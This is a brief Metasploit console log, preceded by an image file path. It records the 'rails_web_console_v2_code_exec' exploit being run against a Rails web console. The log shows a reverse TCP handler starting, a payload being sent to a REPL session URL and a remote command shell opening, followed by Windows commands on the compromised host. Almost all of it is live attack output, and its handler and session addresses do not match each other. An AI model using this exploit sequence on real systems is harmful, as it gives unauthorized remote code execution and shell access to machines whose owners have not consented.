 msf6 exploit(multi/http/rails_web_console_v2_code_exec) > run 6
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] Sending payload to /__web_console/repl_sessions/f2e36ef7060ff12beed0c1aebf002383
[*] Command shell session 1 opened (192.168.0.13:4444 -> 192.168.0.21:3000) at 2024-11-17 11:31:55
net session
There are no entires in the list.
date
The current date is: 01.12.2024.
Enter the new date: (dd-mm-yy)